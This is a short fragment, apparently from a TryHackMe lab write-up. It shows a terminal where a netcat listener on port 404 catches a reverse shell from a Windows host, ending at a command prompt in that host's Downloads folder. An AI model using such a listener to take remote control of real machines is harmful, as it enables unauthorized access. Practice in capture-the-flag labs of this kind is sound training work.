 lan1oc@koi:~/thm$ sudo nc -nvlp 404
[sudo] lan1oc 的密码：
Listening on 0.0.0.0 404
Connection received on 10.10.61.163 50455
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Downloads>